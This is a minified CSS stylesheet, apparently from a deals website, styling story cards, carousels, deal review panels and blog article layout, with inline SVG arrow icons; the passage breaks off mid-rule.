.story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}@media only screen and (min-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 40px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 0px)}}#deal-reviews .review-intro{margin-top:25px;padding-top:25px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){#deal-reviews .review-intro{padding:25px 0 0 0;padding-bottom:15px}}#deal-reviews .review-intro>div{float:left;margin:0 2rem 0 0}#deal-reviews .review-intro .up-or-down{text-align:left;padding-top:1rem;display:inline-block;float:left}@media only screen and (max-width:767px){#deal-reviews .review-intro .up-or-down{float:none;width:3.4rem}}@media only screen and (max-width:1023px){#deal-reviews .review-intro .up-or-down{padding-top:.5rem}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .up-or-down{padding-top:1rem}}@media only screen and (max-width:767px){#deal-reviews .review-intro .review-copy{margin:0;width:100%}}#deal-reviews .review-intro .review-copy .percentage-gauge{width:70px;height:70px;display:inline-block}#deal-reviews .review-intro .review-copy .review-count{display:inline-block;vertical-align:top;margin:1rem 0 0 .2rem}#deal-reviews .review-intro .review-copy .headline{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{font-size:22px}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{line-height:1.25}}#deal-reviews .review-intro .review-copy .disclaimer{margin:.2rem 0 0}#deal-reviews .review-intro .disclaimer{margin:1rem 0 0 0}@media only screen and (min-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 440px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 588px)}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .ratings{width:calc(100% - 388px)}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings{display:table}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings{width:100%;margin:1rem 0}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings .ratingCategory{margin:0 0 1rem}#deal-reviews .review-intro .ratings .ratingCategory:last-of-type{margin-bottom:10px}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings .ratingCategory{vertical-align:middle;padding:0 5px 10px 0}}#deal-reviews .review-intro .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;margin-bottom:10px}#deal-reviews .review-intro .button:disabled{cursor:default}#deal-reviews .review-intro .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .review-intro .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .review-intro .button:disabled,#deal-reviews .review-intro .button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (max-width:767px){#deal-reviews .review-intro .button{margin-left:0;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media only screen and (min-width:1279px){#deal-reviews .review-intro .review-container{width:400px}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .review-container{width:398px}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .review-container{width:348px}}#deal-reviews .reviews-macro{height:0;overflow:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s}#deal-reviews .reviews-macro .row{border-top:1px solid #e1e1e1;margin:2rem 0 0;padding:2rem 0 0}#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(10.195% - 2rem);margin:0 2rem 0 0;float:left}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 1rem 4rem;float:none}}#deal-reviews .reviews-macro .row .overall{-webkit-perspective:900000px;perspective:900000px}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall{width:2rem;margin:0 2rem 0 0;float:left}}#deal-reviews .reviews-macro .row .overall .negRev{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(70.195% - 2rem)}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(100% - 4rem);display:block;margin-bottom:1rem}}#deal-reviews .reviews-macro .row .posted-by{width:18%;margin-right:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 0 4rem}}#deal-reviews .reviews-macro .row .posted-by strong{display:block}#deal-reviews .reviews-macro .row .posted-by .address{display:block}#deal-reviews .reviews-macro .row .posted-by .date{display:block}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by .date{float:right}}#deal-reviews .reviews-macro .row h6{font-size:14px;font-weight:700}#deal-reviews .reviews-macro .row:first-child{border-top:none;margin:0;padding:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row.headings{display:none}}#deal-reviews .reviews-macro .row.review .ih{margin:0 1rem 0 0;font-weight:600}#deal-reviews .reviews-macro .row.review .it{margin-bottom:1rem}#deal-reviews .reviews-macro .more-reviews{text-align:center;text-transform:uppercase;margin:2rem 0;position:relative;padding-top:3rem}#deal-reviews .reviews-macro .more-reviews .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background-color:#fff;margin:0 auto;width:30rem}#deal-reviews .reviews-macro .more-reviews .button:disabled{cursor:default}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .reviews-macro .more-reviews .button:disabled,#deal-reviews .reviews-macro .more-reviews .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):after{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):hover{border:.1rem solid #ffed20;background:#0276ee;color:#fff}#deal-reviews .expand{height:auto;opacity:1;overflow:initial}#deal-reviews.deal-reviews-alwaysexpanded .show-hide-reviews{display:none}body{overflow-x:hidden}.nav-stories{position:relative;z-index:1}.nav-stories .nav-stories-home a{display:block;margin-top:10px}@media only screen and (min-width:768px){.nav-stories .nav-stories-home a{position:absolute;left:16px;top:0}}@media only screen and (min-width:1024px){.nav-stories .nav-stories-home a{left:20px;margin-top:35px}}@media only screen and (min-width:1279px){.nav-stories .nav-stories-home a{left:20px}}#blog-title{margin:5px 0 15px}@media only screen and (min-width:768px){#blog-title{margin:42.5px auto 22.5px;font-size:26px;line-height:1.2;max-width:614px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1024px){#blog-title{margin:30px auto;font-size:30px;line-height:1.15;max-width:652px}}@media only screen and (min-width:1279px){#blog-title{max-width:820px}}@media only screen and (max-width:767px){.blog-article{padding:0 5px}}.blog-article .blog-hero{margin-left:-15px;margin-right:-15px}@media only screen and (min-width:768px){.blog-article .blog-hero{margin-left:-16px;margin-right:-16px}}@media only screen and (min-width:1024px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}.blog-article .blog-hero .blog-hero-video-video{background-color:#000}.blog-article .blog-hero .leadimage-info{margin-top:5px;margin-left:15px;margin-right:15px;font-style:italic;font-size:12px;color:#919191;text-align:center}@media only screen and (min-width:768px){.blog-article .blog-hero .leadimage-info{margin-left:16px;margin-right:16px;font-size:14px}}@media only screen and (min-width:1024px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}.blog-article .blog-hero .leadimage-info .leadimage-caption+.leadimage-credit{color:#c1c1c1}.blog-article .blog-content{position:relative;padding-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media only screen and (min-width:768px){.blog-article .blog-content{padding-bottom:60px}}@media only screen and (min-width:1279px){.blog-article .blog-content{padding-top:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article 